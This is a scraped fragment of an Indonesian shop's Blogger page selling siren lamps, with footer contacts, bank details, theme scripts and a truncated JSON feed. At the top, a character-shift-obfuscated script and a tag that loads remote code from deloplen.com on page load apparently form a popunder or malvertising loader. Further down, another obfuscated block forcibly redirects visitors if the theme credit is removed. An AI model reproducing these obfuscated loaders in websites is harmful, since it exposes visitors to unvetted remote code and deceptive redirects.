h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7J-i2fx17hBWqHIlXmYGqH4qDgXg:1769142567407';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/485816233201068775/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '485816233201068775', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSoLzqLXJrgtSv_0tUwHfzkjBnM052KbpMu0bz41lUg11Pnpq6hUhVIspONhNDUHwzl6LF8ewyEQRyHTViiTLJWtvWvttKLW4j2EeOIaZV-Eo06XkXauGDE8Ej1zusSPBaWokHNf2YyNlp44r1HHBvLML5o3Sdfz7iIhhH3NBilEnwESbDlIbq9wriqg/s72-c/Desain%20tanpa%20judul%20-%202022-12-08T110709.548.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSoLzqLXJrgtSv_0tUwHfzkjBnM052KbpMu0bz41lUg11Pnpq6hUhVIspONhNDUHwzl6LF8ewyEQRyHTViiTLJWtvWvttKLW4j2EeOIaZV-Eo06XkXauGDE8Ej1zusSPBaWokHNf2YyNlp44r1HHBvLML5o3Sdfz7iIhhH3NBilEnwESbDlIbq9wriqg/s16000/Desain%20tanpa%20judul%20-%202022-12-08T110709.548.png', 'pageName': 'Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam', 'pageTitle': 'KARYA NUSATAMA: Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam', 'description': 'Hubungi Toko Karya Nusatama Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam, Untuk pemesanan anda bisa menghubungi sales marketin...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSoLzqLXJrgtSv_0tUwHfzkjBnM052KbpMu0bz41lUg11Pnpq6hUhVIspONhNDUHwzl6LF8ewyEQRyHTViiTLJWtvWvttKLW4j2EeOIaZV-Eo06XkXauGDE8Ej1zusSPBaWokHNf2YyNlp44r1HHBvLML5o3Sdfz7iIhhH3NBilEnwESbDlIbq9wriqg/s16000/Desain%20tanpa%20judul%20-%202022-12-08T110709.548.png', 'url': 'https://www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 485816233201068775}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Lampu%20Sirine?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 31889
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-22T17:55:14.645-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"Mini Sirine"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Calibrator"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Sirine?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Lampu%20Sirine"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Lampu+Sirine\/-\/Lampu+Sirine?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"240"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6618809475696007475"},"published":{"$t":"2026-01-20T16:15:00.000-08:00"},"updated":{"$t"